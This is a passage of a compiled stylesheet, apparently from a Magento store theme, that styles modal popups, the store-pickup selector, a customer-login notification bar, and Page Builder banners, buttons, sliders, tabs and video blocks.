  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup.confirm .modal-header {
  display: none;
}
.modal-popup.confirm .modal-content {
  padding-top: 30px;
  text-align: center;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
  padding-right: 30px;
}
.modal-popup.confirm .modal-footer {
  text-align: center;
  padding-bottom: 30px;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding: 30px;
}
.modal-popup .modal-footer {
  padding-top: 0;
}
.modal-popup .modal-footer button,
.modal-popup .modal-footer .action-primary {
  min-width: 90px;
  min-height: 40px;
  margin-bottom: 3px;
}
.modal-popup .modal-header {
  padding-bottom: 25px;
  background: #f4f4f4;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  background: #000000;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 40px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  width: 40px;
  height: 40px;
  font-weight: normal;
  content: "\40";
  font-family: 'Athlete2';
}
.modal-custom .action-close:after,
.modal-popup .action-close:after,
.modal-slide .action-close:after {
  content: none;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: #ffe51e;
  transition: all 10ms;
}
.modal-custom .action-close:focus:before,
.modal-popup .action-close:focus:before,
.modal-slide .action-close:focus:before,
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  transition: all 10ms;
  color: #000000;
}
.modal-custom .modal-inner-wrap,
.modal-popup .modal-inner-wrap,
.modal-slide .modal-inner-wrap {
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup .modal-title {
  border-bottom: none;
  font-weight: 800;
  padding: 0;
  padding-bottom: 0;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(0, 0, 0, 0.2);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 0;
  border-bottom: none;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 18px 27px;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: #ffe51e;
  color: #000000;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: #000000;
  border: none;
  color: #000000;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: #000000;
  border: none;
  color: #ffffff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: #000000;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: #ffe51e;
  border: none;
  color: #000000;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: #ffe51e;
  border: none;
  color: #000000;
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1400px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1400px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
